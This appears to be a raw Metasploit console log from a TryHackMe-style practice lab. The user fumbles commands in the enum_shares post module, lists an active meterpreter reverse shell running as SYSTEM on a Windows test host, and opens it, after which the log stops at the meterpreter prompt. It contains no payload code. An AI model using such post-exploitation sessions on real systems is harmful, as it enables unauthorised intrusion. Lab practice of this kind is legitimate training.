 msf post(windows/gather/enum_shares) > meterpreter
[-] Unknown command: meterpreter. Run the help command for more details.
msf post(windows/gather/enum_shares) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf post(windows/gather/enum_shares) > sessions
thmvm.ovpn
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ACME-TEST  192.168.166.126:4444 -> 10.49.190.23:60317 (10.49.190.23)
msf post(windows/gather/enum_shares) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >